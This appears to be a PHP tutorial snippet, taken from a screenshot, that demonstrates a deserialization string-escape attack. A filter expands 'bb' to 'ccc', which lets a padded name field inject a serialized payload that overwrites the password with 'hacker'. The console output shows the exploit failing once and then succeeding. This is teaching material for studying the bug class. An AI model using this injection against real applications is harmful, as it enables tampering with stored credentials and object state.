 1 <?php
2 function filter($str){
3 return str_replace('bb', 'ccc', $str);
4 }
5 class A{
6 public $name='aaaabbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacker";}';
7 public $pass='123456';
8 }
9 $AA=new A();
10 echo serialize($AA)."\n";
C:\Windows\system32\cmd.exe
F:\phpstudy\PHPTutorial\WWW>php user.php
O:1:"A":2:{s:4:"name";s:6:"aaaabb";s:4:"pass";s:6:"123456";}
s:61:"O:1:"A":2:{s:4:"name";s:6:"aaaaccc";s:4:"pass";s:6:"123456";}";
PHP Notice:  unserialize(): Error at offset 33 of 61 bytes in F:\phpstudy\PHPTutorial\WWW\user.php on line 13
Notice: unserialize(): Error at offset 33 of 61 bytes in F:\phpstudy\PHPTutorial\WWW\user.php on line 13
PHP Notice:  Trying to get property of non-object in F:\phpstudy\PHPTutorial\WWW\user.php on line 14
Notice: Trying to get property of non-object in F:\phpstudy\PHPTutorial\WWW\user.php on line 14
F:\phpstudy\PHPTutorial\WWW>php user.php
O:1:"A":2:{s:4:"name";s:85:"aaaabbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
s:167:"O:1:"A":2:{s:4:"name";s:85:"aaaaccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}"
;
hacker
F:\phpstudy\PHPTutorial\WWW>